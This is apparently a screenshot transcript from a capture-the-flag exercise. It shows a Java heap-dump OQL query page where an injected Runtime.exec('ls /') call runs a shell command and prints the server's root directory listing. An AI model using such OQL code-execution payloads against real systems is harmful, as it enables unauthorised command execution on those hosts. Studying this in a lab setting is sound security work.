 不安全 106.15.72.34:32413/oql/?query=new+java.util.Scanner%28java.lang.Runtime.getRuntime%28%29.exec%28%27ls+%2F%27%29.getInput
Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
new java.util.Scanner(java.lang.Runtime.getRuntime().exec('ls
/').getInputStream())
Execute
[ bin, boot, dev, etc, flag, heapdump.hprof, home, lib, lib64, media, mnt, opt, proc, root, run, sbin, srv, sys, tmp, usr, var, ]